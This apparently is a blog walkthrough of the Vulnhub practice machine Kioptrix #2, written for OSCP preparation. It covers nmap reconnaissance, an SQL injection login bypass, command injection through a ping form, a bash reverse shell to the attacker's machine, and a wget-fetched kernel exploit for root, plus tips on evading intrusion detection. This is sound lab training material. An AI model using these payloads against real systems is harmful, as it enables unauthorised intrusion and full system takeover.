Kioptrix #2 Walkthrough
Today I’m hacking into Kioptrix 1.1. Or Kioptrix #2. This is one of the many beginner-friendly OSCP-like CTFs of Vulnhub. So it’s a great starting point for preparing the OSCP tests. If you want to start with the previous level, check my walkthrough here!
Methodology
- Reconnaissance
- Enumeration
- Exploitation
- Gaining root access
Tools Used
- Netdiscover
- Nmap
- Searchsploit
- Someone’s exploit
Recon
Let’s scan the network to discover our target’s IP address:
1
sudo netdiscover
And here’s the output:
1
2
3
4
5
6
7
8
Currently scanning: 192.168.18.0/16 | Screen View: Unique Hosts
2 Captured ARP Req/Rep packets, from 2 hosts. Total size: 120
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.1 08:00:27:bf:11:12 1 60 PCS Systemtechnik GmbH
192.168.1.38 08:00:27:fd:e3:ab 1 60 PCS Systemtechnik GmbH
Enumeration
After getting the IP address of the target we now need to enumerate the target for open ports and protocols. I have used Nmap aggressive command for that:
1
sudo nmap -p- -T4 -A -O -v 192.168.1.38
IDS & FW TRIGGERING
In real world situations, this scans may trigger firewalls and other network security appliances. If you want to run a softer scan, just change
-sVto-sS. Once you know the open ports, you can target them individually. Change-T4(speed 4) to-T1(slow speed, will take ages) as well. It’s not undetectable but less probable. You can also use-Dfor decoy. Check the Nmap theory here!
And the output…
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
Nmap scan report for 192.168.1.38
Host is up (0.00040s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey:
| 1024 8f3e8b1e5863fecf27a318093b52cf72 (RSA1)
| 1024 346b453dbacecab25355ef1e43703836 (DSA)
|_ 1024 684d8cbbb65abd7971b87147ea004261 (RSA)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.0.52 (CentOS)
111/tcp open rpcbind 2 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 761/udp status
|_ 100024 1 764/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
| sslv2:
| SSLv2 supported
| ciphers:
| SSL2_RC4_128_WITH_MD5
| SSL2_RC4_64_WITH_MD5
| SSL2_RC4_128_EXPORT40_WITH_MD5
| SSL2_RC2_128_CBC_EXPORT40_WITH_MD5
| SSL2_DES_192_EDE3_CBC_WITH_MD5
| SSL2_DES_64_CBC_WITH_MD5
|_ SSL2_RC2_128_CBC_WITH_MD5
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Issuer: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: md5WithRSAEncryption
| Not valid before: 2009-10-08T00:10:47
| Not valid after: 2010-10-08T00:10:47
| MD5: 01de29f9fbfb2eb2beafe6243157090f
|_SHA-1: 560c91966506fb0ffb8166b1ded3ac112ed4808a
|_ssl-date: 2023-05-30T02:01:42+00:00; +5h59m59s from scanner time.
|_http-server-header: Apache/2.0.52 (CentOS)
631/tcp open ipp CUPS 1.1
| http-methods:
| Supported Methods: GET HEAD OPTIONS POST PUT
|_ Potentially risky methods: PUT
|_http-title: 403 Forbidden
|_http-server-header: CUPS/1.1
764/tcp open status 1 (RPC #100024)
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 08:00:27:79:1B:6D (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Uptime guess: 0.006 days (since Mon May 29 21:52:38 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=206 (Good luck!)
IP ID Sequence Generation: All zeros
Host script results:
|_clock-skew: 5h59m58s
We can see some interesting ports open here.
Port 22: Nothing interesting so far.
Port 80/443: Let’s start with HTTP and HTTPS. We have both ports open so the first thing we are going to do is open the browser and search for http://192.168.1.38. We find a login page, let’s keep going with the recon before trying anything here.
Other ports: Visiting http://192.168.1.38:3306/ we see we are not allowed to connect to the MySQL server.
Back to the login page. This cheap looking login form is crying for some SQLi attempts. And so we do! As soon as we try the good ol’ vanilla admin' or 1=1 # in the username text field and 1234 as password, we get access to the administrator page!
Now we see another text field for pinging hosts in the same network. Let’s ping ourselves and check the output:
1
2
3
4
5
6
7
8
9
10
192.168.1.23
PING 192.168.1.23 (192.168.1.23) 56(84) bytes of data.
64 bytes from 192.168.1.23: icmp_seq=0 ttl=64 time=0.475 ms
64 bytes from 192.168.1.23: icmp_seq=1 ttl=64 time=1.05 ms
64 bytes from 192.168.1.23: icmp_seq=2 ttl=64 time=0.808 ms
--- 192.168.1.23 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2000ms
rtt min/avg/max/mdev = 0.475/0.780/1.058/0.239 ms, pipe 2
Looks like the output we get when pinging from the console so… would it be vulbnerable to Remote Code Execution? Let’s try to submit 192.168.1.23; whoami
Oh yeah! Vulnerable to RCE! We can cat the /etc/passwd to do some user enumeration as well:
Now let’s try to spawn a shell for us:
On attaker’s machine:
1
sudo nc -nvlp 443
In the ping text field:
1
192.168.1.23; bash -i >& /dev/tcp/192.168.1.23/443 0>&1
And we have a shell! Now it’s time to escalate privileges! First, let’s find out the kernel version and the release.
1
uname -a
And we see that kernel is 2.6.9. Now, let’s cat the release:
1
cat /etc/*-release
And the release is CentOS 4.5.
Exploitation
Back to our machine, let’s find an exploit that suits best for these features:
1
searchsploit linux 2.6 CentOS
And there’s an exploit that seems to fit our purpose. Let’s mirror it into our machine:
1
searchsploit -m linux/local/9545.c
Now we have to copy it into the /var/www/html folder and start Apache.
1
sudo service apache2 start
Back to Kioptrix:
1
2
3
4
wget 192.168.1.23/9545.c
gcc 9545.c -o exploit
chmod 777 exploit
./exploit
And there we go! Now we are root! I know, it’s quite easy to hack into but, as I said, this is a beginner-friendly machine. It’s good for learning the basics. See you soon and happy hacking!




